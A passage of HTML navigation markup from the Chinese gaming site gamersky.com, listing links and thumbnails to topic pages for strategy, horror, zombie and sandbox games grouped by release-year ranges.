target="_blank">星际战士2</a></div><div><a href="https://www.gamersky.com/z/destiny2/"  target="_blank">命运2</a></div><div><a href="https://www.gamersky.com/z/civilization6/"  target="_blank">文明6</a></div><div><a href="https://www.gamersky.com/z/starships/"  target="_blank">星际战舰</a></div><div><a href="https://www.gamersky.com/z/stellaris/"  target="_blank">群星</a></div><div><a href="https://www.gamersky.com/z/Sangokushi12/"  target="_blank">三国志12</a></div><div><a href="https://www.gamersky.com/z/homeworld2/" class="t"  target="_blank">家园2</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 67px;"><div><a href="https://www.gamersky.com/z/outpost/"  target="_blank">重装前哨</a></div><div><a href="https://www.gamersky.com/z/suddenstrike4/"  target="_blank">突袭4</a></div><div><a href="https://www.gamersky.com/z/bf5/" class="t"  target="_blank">战地5</a></div><div><a href="https://www.gamersky.com/z/xcom2/"  target="_blank">幽浮2</a></div><div><a href="https://www.gamersky.com/z/gearsofwar4/"  target="_blank">战争机器4</a></div><div><a href="https://www.gamersky.com/z/toysoldiers/"  target="_blank">玩具士兵</a></div><div><a href="https://www.gamersky.com/z/starcraft/"  target="_blank">星际争霸</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 75px;"><div><a href="https://www.gamersky.com/z/readyornot/"  target="_blank">严阵以待</a></div><div><a href="https://www.gamersky.com/z/cod15/" class="t"  target="_blank">使命召唤15</a></div><div><a href="https://www.gamersky.com/z/mordhau/"  target="_blank">雷霆一击</a></div><div><a href="https://www.gamersky.com/z/sc2/" class="t"  target="_blank">星际争霸2</a></div><div><a href="https://www.gamersky.com/z/hmm7/"  target="_blank">英雄无敌7</a></div><div><a href="https://www.gamersky.com/z/moh/"  target="_blank">荣誉勋章</a></div><div><a href="https://www.gamersky.com/z/sangokushi10/"  target="_blank">三国志10</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 76px;"><div><a href="https://www.gamersky.com/z/cod-mw-3/"  target="_blank">COD20</a></div><div><a href="https://www.gamersky.com/z/starwarsbattlefront2/"  target="_blank">星战前线2</a></div><div><a href="https://www.gamersky.com/z/sangokushi13/"  target="_blank">三国志13PK</a></div><div><a href="https://www.gamersky.com/z/titanfall2/"  target="_blank">泰坦陨落2</a></div><div><a href="https://www.gamersky.com/z/homeworldremastered/"  target="_blank">家园重制版</a></div><div><a href="https://www.gamersky.com/z/mb/" class="t"  target="_blank">骑马与砍杀</a></div><div><a href="https://www.gamersky.com/z/war3/" class="t"  target="_blank">魔兽争霸3</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 80px;"><div><a href="https://www.gamersky.com/z/civilization7/" class="t"  target="_blank">文明7</a></div><div><a href="https://www.gamersky.com/z/kcd/"  target="_blank">天国拯救</a></div><div><a href="https://www.gamersky.com/z/acecombat7/"  target="_blank">皇牌空战7</a></div><div><a href="https://www.gamersky.com/z/greygoo/"  target="_blank">灰蛊</a></div><div><a href="https://www.gamersky.com/z/thebannersaga2/"  target="_blank">旗帜的传说2</a></div><div><a href="https://www.gamersky.com/z/sev2/"  target="_blank">狙击精英V2</a></div><div><a href="https://www.gamersky.com/z/wolfenstein/"  target="_blank">德军总部</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style=""><div><a href="https://www.gamersky.com/z/haloinfinity/"  target="_blank">光环无限</a></div><div><a href="https://www.gamersky.com/z/forhonor/" class="t"  target="_blank">荣耀战魂</a></div><div><a href="https://www.gamersky.com/z/sniperelite4/" class="t"  target="_blank">狙击精英4</a></div><div><a href="https://www.gamersky.com/z/aots/"  target="_blank">奇点灰烬</a></div><div><a href="https://www.gamersky.com/z/stardrive2/"  target="_blank">星际殖民2</a></div><div><a href="https://www.gamersky.com/z/arma3/"  target="_blank">武装突袭3</a></div><div><a href="https://www.gamersky.com/z/ageofempires2/"  target="_blank">帝国时代2</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 109px;"><div><a href="https://www.gamersky.com/z/sniperelite5/"  target="_blank">狙击精英5</a></div><div><a href="https://www.gamersky.com/z/aowplantfall/"  target="_blank">奇迹时代：星陨</a></div><div><a href="https://www.gamersky.com/z/thronesofbritannia/"  target="_blank">全战：不列颠王座</a></div><div><a href="https://www.gamersky.com/z/totalwarwarhammer/" class="t"  target="_blank">战锤：全面战争</a></div><div><a href="https://www.gamersky.com/z/valliantheartstgw/"  target="_blank">勇敢的心世界大战</a></div><div><a href="https://www.gamersky.com/z/acah/"  target="_blank">皇牌空战地平线</a></div><div><a href="https://www.gamersky.com/z/taikorisshiden5/"  target="_blank">太阁立志传5</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 114px;"><div><a href="https://www.gamersky.com/z/zsgwsqy/" class="t"  target="_blank">真三国无双：起源</a></div><div><a href="https://www.gamersky.com/z/sanadamaru/"  target="_blank">战国无双：真田丸</a></div><div><a href="https://www.gamersky.com/z/mesom2/" class="t"  target="_blank">中土世界战争之影</a></div><div><a href="https://www.gamersky.com/z/mesom/"  target="_blank">中土世界暗影魔多</a></div><div><a href="https://www.gamersky.com/z/wolfensteineworder/"  target="_blank">德军总部新秩序</a></div><div><a href="https://www.gamersky.com/z/rome2/" class="t"  target="_blank">罗马2：全面战争</a></div><div><a href="https://www.gamersky.com/z/etw/"  target="_blank">帝国：全面战争</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 93px;"><div><a href="https://www.gamersky.com/z/bf2042/"  target="_blank">战地2042</a></div><div><a href="https://www.gamersky.com/z/valkyria4/"  target="_blank">战场女武神4</a></div><div><a href="https://www.gamersky.com/z/z358/"  target="_blank">真三国无双8</a></div><div><a href="https://www.gamersky.com/z/basara4/"  target="_blank">战国BASARA4</a></div><div><a href="https://www.gamersky.com/z/starwarsbattlefront/"  target="_blank">星球大战前线</a></div><div><a href="https://www.gamersky.com/z/Shogun2/"  target="_blank">幕府将军2</a></div><div><a href="https://www.gamersky.com/z/nobu13/"  target="_blank">信长之野望13</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi lastChild" draggable="true" style="width: 87px;"><div><a href="https://www.gamersky.com/z/halflifealyx/"  target="_blank">半条命：Alyx</a></div><div><a href="https://www.gamersky.com/z/nobutaishi/"  target="_blank">信长野望大志</a></div><div><a href="https://www.gamersky.com/z/twthreekingdoms/"  target="_blank">三国全面战争</a></div><div><a href="https://www.gamersky.com/z/z357/" class="t"  target="_blank">真三国无双7</a></div><div><a href="https://www.gamersky.com/z/samuraiwarriors42/"  target="_blank">战国无双4-2</a></div><div><a href="https://www.gamersky.com/z/hawx2/"  target="_blank">鹰击长空2</a></div><div><a href="https://www.gamersky.com/z/sanguo7/"  target="_blank">三国群英传7</a></div></li></ul>
</div>
            <div class="Mid0cont none">
<div class="Mid0pic2">
<a target="_blank" href="https://www.gamersky.com/z/paper-bride-8/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2025/07/28/origin_202507281504409856.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">纸嫁衣8</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/silenthillf/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2025/12/05/origin_202512051526491368.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">寂静岭f</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/sonsforest/"><img width="125" height="70" src="https://img1.gamersky.com/image2024/01/20240109_wc_495_1/kb7.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">森林之子</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/sanfu/"><img width="125" height="70" src="https://img1.gamersky.com/image2024/01/20240109_wc_495_1/kb5.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">三伏</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/littlenightmares3/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2025/12/05/origin_202512051527584174.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">小小梦魇3</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/residentevil3re/"><img width="125" height="70" src="https://image.gamersky.com/zqimg/20240911_lhy_679_3/kb6.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">生化危机3：重制版</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/theplague/"><img width="125" height="70" src="https://image.gamersky.com/zqimg/20240911_lhy_679_3/kb1.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">瘟疫传说：无罪</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/paperdolls/"><img width="125" height="70" src="https://image.gamersky.com/zqimg/20240911_lhy_679_3/kb5.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">纸人</div>
</a>
</div>
<ul class="Mid0New-Gamelist GameBoxNone"><li class="Mid0New-GameTitle" style=""><div><a href="javascript:;" class="noLink"  >2020年-2025年</a></div><div><a href="javascript:;" class="noLink"  >2017年-2019年</a></div><div class="notext"><a href="javascript:;" class="noLink"  ></a></div><div><a href="javascript:;" class="noLink"  >2014年-2016年</a></div><div class="notext"><a href="javascript:;" class="noLink"  ></a></div><div><a href="javascript:;" class="noLink"  >2010年-2013年</a></div><div><a href="javascript:;" class="noLink"  >1990年-2009年</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 74px;"><div><a href="https://www.gamersky.com/z/paper-bride-8/"  target="_blank">纸嫁衣8</a></div><div><a href="https://www.gamersky.com/z/soulatstake/"  target="_blank">灵魂筹码</a></div><div><a href="https://www.gamersky.com/z/subnautica/"  target="_blank">深海迷航</a></div><div><a href="https://www.gamersky.com/z/untildawn/"  target="_blank">直到黎明</a></div><div><a href="https://www.gamersky.com/z/ttol/"  target="_blank">光之镇</a></div><div><a href="https://www.gamersky.com/z/AlanWake/"  target="_blank">心灵杀手</a></div><div><a href="https://www.gamersky.com/z/deadspace/"  target="_blank">死亡空间</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 84px;"><div><a href="https://www.gamersky.com/z/silenthillf/"  target="_blank">寂静岭f</a></div><div><a href="https://www.gamersky.com/z/outlast2/" class="t"  target="_blank">逃生2</a></div><div><a href="https://www.gamersky.com/z/vampyr/"  target="_blank">吸血鬼</a></div><div><a href="https://www.gamersky.com/z/nightcry/"  target="_blank">夜啼</a></div><div><a href="https://www.gamersky.com/z/deadbydaylight/"  target="_blank">黎明杀机</a></div><div><a href="https://www.gamersky.com/z/deadlight/"  target="_blank">死光</a></div><div><a href="https://ku.gamersky.com/2003/Silent-Hill-3/" class="t"  target="_blank">寂静岭3</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 79px;"><div><a href="https://www.gamersky.com/z/outlasttrials/" class="t"  target="_blank">逃生：试炼</a></div><div><a href="https://www.gamersky.com/z/blairwitch/"  target="_blank">布莱尔女巫</a></div><div><a href="https://www.gamersky.com/z/thesinkingcity/"  target="_blank">沉没之城</a></div><div><a href="https://www.gamersky.com/z/theevilwithin/" class="t"  target="_blank">恶灵附身</a></div><div><a href="https://www.gamersky.com/z/darkwood/"  target="_blank">阴暗森林</a></div><div><a href="https://ku.gamersky.com/2013/Outlast/" class="t"  target="_blank">逃生</a></div><div><a href="https://www.gamersky.com/z/silenthill5/"  target="_blank">寂静岭5归乡</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 67px;"><div><a href="https://www.gamersky.com/z/sanfu/"  target="_blank">三伏</a></div><div><a href="https://www.gamersky.com/z/geteven/"  target="_blank">报复</a></div><div><a href="https://www.gamersky.com/z/observer/" class="t"  target="_blank">观察者</a></div><div><a href="https://www.gamersky.com/z/dreadout/"  target="_blank">小镇惊魂</a></div><div><a href="https://www.gamersky.com/z/theforest/"  target="_blank">森林</a></div><div><a href="https://www.gamersky.com/z/7daystodie/"  target="_blank">七日杀</a></div><div><a href="https://ku.gamersky.com/2009/FEAR-2-Project-Origin/"  target="_blank">极度恐慌2</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 105px;"><div><a href="https://www.gamersky.com/z/resident4re/" class="t"  target="_blank">生化危机4重制<i></i></a></div><div><a href="https://www.gamersky.com/z/control/" class="t"  target="_blank">控制</a></div><div><a href="https://www.gamersky.com/z/callofcthulhu/"  target="_blank">克苏鲁的呼唤</a></div><div><a href="https://www.gamersky.com/z/inside/" class="t"  target="_blank">Inside</a></div><div><a href="https://www.gamersky.com/z/layersoffear/"  target="_blank">层层恐惧</a></div><div><a href="https://ku.gamersky.com/2012/Silent-Hill-Downpour/"  target="_blank">寂静岭：暴雨</a></div><div><a href="https://www.gamersky.com/z/re5/"  target="_blank">生化危机5</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 69px;"><div><a href="https://www.gamersky.com/z/escape-the-backrooms/"  target="_blank">逃离后室</a></div><div><a href="https://www.gamersky.com/z/blackmirror/"  target="_blank">黑镜</a></div><div><a href="https://www.gamersky.com/z/prey/"  target="_blank">掠食</a></div><div><a href="https://www.gamersky.com/z/grimdawn/"  target="_blank">恐怖黎明</a></div><div><a href="https://www.gamersky.com/z/daylight/"  target="_blank">曙光</a></div><div><a href="https://www.gamersky.com/z/deadspace2/" class="t"  target="_blank">死亡空间2</a></div><div><a href="https://www.gamersky.com/z/re4/"  target="_blank">生化危机4</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 74px;"><div><a href="https://www.gamersky.com/z/ghostwiretokyo/"  target="_blank">幽灵线东京</a></div><div><a href="https://www.gamersky.com/z/hellblade/"  target="_blank">地狱之刃</a></div><div><a href="https://www.gamersky.com/z/layersoffear2/" class="t"  target="_blank">层层恐惧2</a></div><div><a href="https://www.gamersky.com/z/bloodborne/" class="t"  target="_blank">血源</a></div><div><a href="https://www.gamersky.com/z/alienisolation/"  target="_blank">异形：隔离</a></div><div><a href="https://www.gamersky.com/z/deadspace3/" class="t"  target="_blank">死亡空间3</a></div><div><a href="https://ku.gamersky.com/1992/Alone-in-the-Dark-1/"  target="_blank">鬼屋魔影</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 86px;"><div><a href="https://www.gamersky.com/z/re8/" class="t"  target="_blank">生化危机8</a></div><div><a href="https://www.gamersky.com/z/helloneighbor/"  target="_blank">你好邻居</a></div><div><a href="https://www.gamersky.com/z/thelongdark/"  target="_blank">漫漫长夜</a></div><div><a href="https://www.gamersky.com/z/doom/"  target="_blank">毁灭战士4</a></div><div><a href="https://www.gamersky.com/z/monstrum/"  target="_blank">畸形</a></div><div><a href="https://ku.gamersky.com/2013/Amnesia-A-Machine-For-Pigs/"  target="_blank">失忆症：猪猡</a></div><div><a href="https://ku.gamersky.com/2007/Obscure2/"  target="_blank"> 恶夜杀机2</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 99px;"><div><a href="https://www.gamersky.com/z/firework/"  target="_blank">烟火</a></div><div><a href="https://www.gamersky.com/z/theinpatient/"  target="_blank">病号</a></div><div><a href="https://www.gamersky.com/z/theevilwithin2/"  target="_blank">恶灵附身2</a></div><div><a href="https://www.gamersky.com/z/afterfallr/"  target="_blank">劫后余生：夺回</a></div><div><a href="https://www.gamersky.com/z/amongthesleep/"  target="_blank">沉睡之间</a></div><div><a href="https://www.gamersky.com/z/lonesurvivor/"  target="_blank">唯一的幸存者</a></div><div><a href="https://www.gamersky.com/z/l4d/"  target="_blank">求生之路</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 114px;"><div><a href="https://www.gamersky.com/z/littlenightmares3/"  target="_blank">小小梦魇3</a></div><div><a href="https://www.gamersky.com/z/pastcure/"  target="_blank">无可救药</a></div><div><a href="https://www.gamersky.com/z/f13game/"  target="_blank">十三号星期五</a></div><div><a href="https://www.gamersky.com/z/tvoec/" class="t"  target="_blank">伊森卡特的消失</a></div><div><a href="https://www.gamersky.com/z/fftbhsm/"  target="_blank">零：濡鸦之巫女</a></div><div><a href="https://ku.gamersky.com/2010/Amnesia-The-Dark-Descent/"  target="_blank">失忆症：黑暗后裔</a></div><div><a href="https://www.gamersky.com/z/silenthill5/" class="t"  target="_blank">寂静岭5：归乡</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi lastChild" draggable="true" style=""><div><a href="https://www.gamersky.com/z/paperdolls2/"  target="_blank">纸人2</a></div><div><a href="https://www.gamersky.com/z/whitedayalns/"  target="_blank">白色情人节</a></div><div><a href="https://www.gamersky.com/z/theplague/" class="t"  target="_blank">瘟疫传说：无罪</a></div><div><a href="https://www.gamersky.com/z/caseanimatronics/"  target="_blank">悬案：刹那惊颤</a></div><div><a href="https://www.gamersky.com/z/ghostbusterstvg/"  target="_blank">新捉鬼敢死队</a></div><div><a href="https://ku.gamersky.com/2012/Half-Life-Cry-of-Fear/"  target="_blank">半条命：恐惧之泣</a></div><div><a href="https://www.gamersky.com/z/Cold-Fear/"  target="_blank">极度深寒</a></div></li></ul>
</div>
            <div class="Mid0cont none">
<div class="Mid0pic2">
<a target="_blank" href="https://www.gamersky.com/z/dying-light-the-beast/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2025/12/05/origin_202512051535081720.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">消逝的光芒：困兽</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/deadisland2/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2024/01/10/origin_202401101807432254.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">死亡岛2</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/resident4re/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2023/02/01/origin_202302011154578344.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">生化危机4重制版</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/dyinglight2/"><img width="125" height="70" src="https://img1.gamersky.com/image2022/08/20220816_yth_574_1/005.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">消逝的光芒2</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/zwdzjsczb/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2025/12/05/origin_202512051532316703.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">植物大战僵尸重植版</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/re8/"><img width="125" height="70" src="https://imgs.gamersky.com/pic/2022/20220111_wc_495_10.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">生化危机8</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/thelastofus2/"><img width="125" height="70" src="https://imgs.gamersky.com/pic/2022/20220111_wc_495_13.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">最后生还者2</div>
</a>
<a target="_blank" href="https://www.gamersky.com/z/daysgone/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2024/09/11/origin_202409111526501628.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">往日不再</div>
</a>
</div>
<ul class="Mid0New-Gamelist GameBoxNone"><li class="Mid0New-GameTitle" style=""><div><a href="javascript:;" class="noLink"  >2020年-2025年</a></div><div><a href="javascript:;" class="noLink"  >2016年-2019年</a></div><div class="notext"><a href="javascript:;" class="noLink"  ></a></div><div><a href="javascript:;" class="noLink"  >2013年-2015年</a></div><div class="notext"><a href="javascript:;" class="noLink"  ></a></div><div><a href="javascript:;" class="noLink"  >2010年-2012年</a></div><div><a href="javascript:;" class="noLink"  >1990年-2009年</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 74px;"><div><a href="https://www.gamersky.com/z/silenthill2re/" class="t"  target="_blank">寂静岭2RE</a></div><div><a href="https://www.gamersky.com/z/thefinalstation/"  target="_blank">最后一站</a></div><div><a href="https://www.gamersky.com/z/daysgone/" class="t"  target="_blank">往日不再</a></div><div><a href="https://www.gamersky.com/z/thelastofus/"  target="_blank">美国末日</a></div><div><a href="https://www.gamersky.com/z/zombi/"  target="_blank">僵尸</a></div><div><a href="https://www.gamersky.com/z/walkingdead/"  target="_blank">行尸走肉</a></div><div><a href="https://www.gamersky.com/z/l4d/" class="t"  target="_blank">求生之路</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 87px;"><div><a href="https://www.gamersky.com/z/dead-rising-dr/"  target="_blank">丧尸围城RE</a></div><div><a href="https://www.gamersky.com/z/billions/"  target="_blank">亿万僵尸</a></div><div><a href="https://www.gamersky.com/z/stateofdecay2/"  target="_blank">腐烂国度2</a></div><div><a href="https://www.gamersky.com/z/7daystodie/"  target="_blank">七日杀</a></div><div><a href="https://www.gamersky.com/z/dayz/"  target="_blank">DayZ</a></div><div><a href="https://www.gamersky.com/z/deadrising2/"  target="_blank">丧尸围城2</a></div><div><a href="https://www.gamersky.com/z/re3/"  target="_blank">生化危机3</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 81px;"><div><a href="https://www.gamersky.com/z/deadisland2/"  target="_blank">死亡岛2</a></div><div><a href="https://www.gamersky.com/z/howtosurvive2/"  target="_blank">求生指南2</a></div><div><a href="https://www.gamersky.com/z/re7/"  target="_blank">生化危机7</a></div><div><a href="https://www.gamersky.com/z/re6/" class="t"  target="_blank">生化危机6</a></div><div><a href="https://www.gamersky.com/z/re/"  target="_blank">生化危机HD</a></div><div><a href="https://www.gamersky.com/z/l4d2/"  target="_blank">求生之路2</a></div><div><a href="https://www.gamersky.com/z/re5/" class="t"  target="_blank">生化危机5</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 85px;"><div><a href="https://www.gamersky.com/z/resident4re/" class="t"  target="_blank">生化危机4RE</a></div><div><a href="https://www.gamersky.com/z/re0hd/"  target="_blank">生化危机0</a></div><div><a href="https://www.gamersky.com/z/deadrising4/" class="t"  target="_blank">丧尸围城4</a></div><div><a href="https://www.gamersky.com/z/unturned/"  target="_blank">未转变者</a></div><div><a href="https://www.gamersky.com/z/dyinglight/" class="t"  target="_blank">消逝的光芒</a></div><div><a href="https://www.gamersky.com/z/deadisland/"  target="_blank">死亡岛</a></div><div><a href="https://www.gamersky.com/z/re2/"  target="_blank">生化危机2</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 88px;"><div><a href="https://www.gamersky.com/z/dying-light-the-beast/"  target="_blank">消光：困兽</a></div><div><a href="https://www.gamersky.com/z/hunt/"  target="_blank">猎杀：对决</a></div><div><a href="https://www.gamersky.com/z/walkingdead3/"  target="_blank">行尸走肉3</a></div><div><a href="https://www.gamersky.com/z/deadrising3/"  target="_blank">丧尸围城3</a></div><div><a href="https://www.gamersky.com/z/escapedi/"  target="_blank">逃离死亡岛</a></div><div><a href="https://www.gamersky.com/z/deadlight/"  target="_blank">死光</a></div><div><a href="https://www.gamersky.com/z/re4/"  target="_blank">生化危机4</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 89px;"><div><a href="https://www.gamersky.com/z/dyinglight2/"  target="_blank">消逝的光芒2</a></div><div><a href="https://www.gamersky.com/z/worldwarz/" class="t"  target="_blank">僵尸世界大战</a></div><div><a href="https://www.gamersky.com/z/thelastofus2/"  target="_blank">最后生还者2</a></div><div><a href="https://www.gamersky.com/z/gunsgorecannoli/"  target="_blank">枪血黑手党</a></div><div><a href="https://www.gamersky.com/z/stateofdecay/"  target="_blank">腐烂国度</a></div><div><a href="https://www.gamersky.com/z/Dead-Rising-2-Off-the-Record/" class="t"  target="_blank">丧尸围城2</a></div><div><a href="https://www.gamersky.com/z/pvz/"  target="_blank">植物大战僵尸</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 116px;"><div><a href="https://www.gamersky.com/z/re8/" class="t"  target="_blank">生化危机8：村庄<i></i></a></div><div><a href="https://www.gamersky.com/z/dyinglighttf/"  target="_blank">消逝的光芒：信徒</a></div><div><a href="https://www.gamersky.com/z/walkingdeadfinal/"  target="_blank">行尸走肉：最终季</a></div><div><a href="https://www.gamersky.com/z/walkingdead2/"  target="_blank">行尸走肉：第二季</a></div><div><a href="https://www.gamersky.com/z/rer/"  target="_blank">生化危机：启示录</a></div><div><a href="https://ku.gamersky.com/2012/Zombie-Driver-HD/"  target="_blank">僵尸车手：高清版</a></div><div><a href="https://ku.gamersky.com/2007/zombie-panic-source/"  target="_blank"> 僵尸恐慌！起源</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 111px;"><div><a href="https://www.gamersky.com/z/zwdzjsczb/"  target="_blank">PVZ：重植版</a></div><div><a href="https://www.gamersky.com/z/metalgearsurvive/"  target="_blank">合金装备：幸存</a></div><div><a href="https://www.gamersky.com/z/pvzbfn/"  target="_blank">PVZ：小镇保卫战</a></div><div><a href="https://www.gamersky.com/z/pvz2/"  target="_blank">植物大战僵尸2</a></div><div><a href="https://www.gamersky.com/z/yngz/"  target="_blank">忍者龙剑传Z</a></div><div><a href="https://ku.gamersky.com/2012/Anomaly-Korea/"  target="_blank">异形：高丽战区</a></div><div><a href="https://www.gamersky.com/z/STALKER-Shadow-of-Chernobyl/"  target="_blank">切尔诺贝利的阴影</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi" draggable="true" style="width: 115px;"><div><a href="https://www.gamersky.com/z/residentevil3re/"  target="_blank">生化危机3重制版</a></div><div><a href="https://www.gamersky.com/z/blancvszombie/"  target="_blank">海王星VS僵尸军团</a></div><div><a href="https://www.gamersky.com/z/falloutshelter/"  target="_blank">辐射：避难所</a></div><div><a href="https://www.gamersky.com/z/escapiststwd/"  target="_blank">脱逃者：行尸走肉</a></div><div><a href="https://www.gamersky.com/z/rer2/"  target="_blank">生化危机启示录2</a></div><div><a href="https://www.gamersky.com/z/prototype2/" class="t"  target="_blank">虐杀原形2</a></div><div><a href="https://ku.gamersky.com/2005/Stubbs-The-Zombie-Rebel-Without-a-Pulse/"  target="_blank">僵尸斯塔布斯</a></div></li><li class="Mid0New-GameItem Mid0New-GameLi lastChild" draggable="true" style=""><div><a href="https://www.gamersky.com/z/thelastofus2/" class="t"  target="_blank">最后生还者2</a></div><div><a href="https://www.gamersky.com/z/walkingdeadm/"  target="_blank">行尸走肉：米琼恩</a></div><div><a href="https://www.gamersky.com/z/pvzgw2/"  target="_blank">花园战争2</a></div><div><a href="https://www.gamersky.com/z/zombiearmy/"  target="_blank">僵尸部队三部曲</a></div><div><a href="https://ol.gamersky.com/z/h1z1/"  target="_blank">H1Z1</a></div><div><a href="https://ku.gamersky.com/2012/Three-Dead-Zed/"  target="_blank">变形僵尸</a></div><div><a href="https://www.gamersky.com/z/Ninja/"  target="_blank">忍者之刃</a></div></li></ul>
</div>
            <div class="Mid0cont none">
<div class="Mid0pic2">
<a class="countHit" target="_blank" data-itemid="1112151" href="https://www.gamersky.com/z/palworld/"><img width="125" height="70" src="https://imgs.gamersky.com/upimg/new_preview/2024/09/11/origin_202409111557307224.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">幻兽帕鲁</div>
</a>
<a class="countHit" target="_blank" data-itemid="1112151" href="https://www.gamersky.com/z/cities-skylines-2/"><img width="125" height="70" src="https://img1.gamersky.com/image2024/01/20240109_wc_495_1/ss3.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">都市：天际线2</div>
</a>
<a class="countHit" target="_blank" data-itemid="1112151" href="https://www.gamersky.com/z/baldursgate3/"><img width="125" height="70" src="https://img1.gamersky.com/image2024/01/20240109_wc_495_1/ss4.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">博德之门3</div>
</a>
<a class="countHit" target="_blank" data-itemid="1112151" href="https://www.gamersky.com/z/zeldabotw2/"><img width="125" height="70" src="https://img1.gamersky.com/image2024/01/20240109_wc_495_1/ss5.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">塞尔达：王国之泪</div>
</a>
<a class="countHit" target="_blank" data-itemid="1112151" href="https://www.gamersky.com/z/jurassic2/"><img width="125" height="70" src="https://imgs.gamersky.com/pic/2022/20220111_wc_495_19.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">侏罗纪世界：进化2</div>
</a>
<a class="countHit" target="_blank" data-itemid="1112151" href="https://www.gamersky.com/z/valheim/"><img width="125" height="70" src="https://imgs.gamersky.com/pic/2022/20220111_wc_495_22.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">英灵神殿</div>
</a>
<a class="countHit" target="_blank" data-itemid="1112151" href="https://www.gamersky.com/zt/tes/"><img width="125" height="70" src="https://imgs.gamersky.com/pic/2015/i0721zw_8.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">上古卷轴系列</div>
</a>
<a class="countHit" target="_blank" data-itemid="1112151" href="https://www.gamersky.com/zt/fallout/"><img width="125" height="70" src="https://imgs.gamersky.com/pic/2015/i0603zw_52.jpg">
<div class="border"></div>
<div class="mask"></div>
<div class="txt">辐射系列</div>
</a>
</div>
